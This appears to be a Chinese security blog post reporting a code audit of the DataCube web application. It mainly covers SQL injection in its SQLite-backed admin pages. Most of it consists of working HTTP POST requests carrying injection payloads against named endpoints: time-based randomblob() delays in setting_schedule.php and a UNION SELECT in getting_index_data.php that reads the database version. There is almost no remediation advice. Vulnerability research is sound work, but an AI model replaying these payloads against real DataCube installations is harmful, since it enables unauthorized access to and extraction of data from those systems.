-
在线客服
QQ扫码联系在线客服
QQ: 2292620539
-

在这里分享一下通过拖取 DataCube 代码审计后发现的一些漏洞,包括前台的文件上传,信息泄露出账号密码,后台的文件上传。当然还有部分 SQL 注入漏洞,因为 DataCube 采用的是 SQLite 的数据库,所以SQL 注入相对来说显得就很鸡肋。当然可能还有没有发现的漏洞,可以互相讨论。

/DataCube/www/admin/setting_schedule.php

SQLite 没有sleep()函数,但是可以用 randomblob(N) 来制造延时。randomblob(N)函数是SQLite数据库中的一个常用函数,它的作用是生成一个指定长度的随机二进制字符串。

正常请求时间
POST /admin/setting_schedule.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Connection: close
datetime=2024-04-24+02%3A00'+or+randomblob(9000000000000000000000000)+and+'1&tbl_type=fs&delete=1
延时响应
判断对应的 SQLite 的版本号
POST /admin/setting_schedule.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
datetime=-1'or+(case+when(substr(sqlite_version(),1,1)<'4')+then+randomblob(900000000000000000000000000)+else+0+end)+and+'1&tbl_type=fs&delete=1


可以判断出SQLite的版本是3
POST /admin/pr_monitor/getting_index_data.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
req_id=1) UNION ALL SELECT sqlite_version(),NULL,NULL--
查询出 sqlite 的版本号
www\admin\pr_monitor\getting_index_data.php

www\admin\pr_monitor\getting_screen_data.php#getData
